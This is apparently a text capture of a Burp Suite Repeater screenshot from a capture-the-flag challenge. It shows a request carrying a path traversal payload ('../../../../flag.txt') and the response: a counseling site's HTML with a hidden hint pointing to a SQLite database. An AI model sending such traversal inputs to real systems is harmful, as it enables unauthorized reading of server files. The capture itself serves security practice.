 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://tbtl-talk-to-you.chals.io HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?page=../../../../flag.txt HTTP/1.1
2 Host: tbtl-talk-to-you.chals.io
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
109 <p>Join a supportive group of individuals facing similar challenges. Group therapy
provides a safe space to share experiences and learn from others.</p>
110 </div>
111 <div class="service">
112 <h3>Online Counseling</h3>
113 <p>Access professional counseling services from the comfort of your home. Our online
platform ensures privacy and convenience.</p>
114 </div>
115 <div class="service">
116 <h3>24/7 Support</h3>
117 <p>Get help whenever you need it. Our team of counselors is available around the
clock to provide support and guidance.</p>
118 </div>
119 <div class="service">
120 <h3>Self-Help Resources</h3>
121 <p>Explore our collection of self-help articles, videos, and exercises designed to
improve your mental well-being.</p>
122 </div>
123 <div class="service">
124 <h3>Workshops and Seminars</h3>
125 <p>Participate in our workshops and seminars to learn new coping skills, stress
management techniques, and strategies for personal growth.</p>
126 </div>
127 </div>
128 <div id="content">
129 <p style="color: rgba(0, 0, 0, 0)">Flag is in SQLite3: database.sqlite</p>
130 </div>
131 </div>
132
133
134 <script>
135 window.location.href = 'index.php';
136 </script>
137 </body>
138 </html>
139
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 14
Response headers 5
Done 3,943 bytes | 164 millis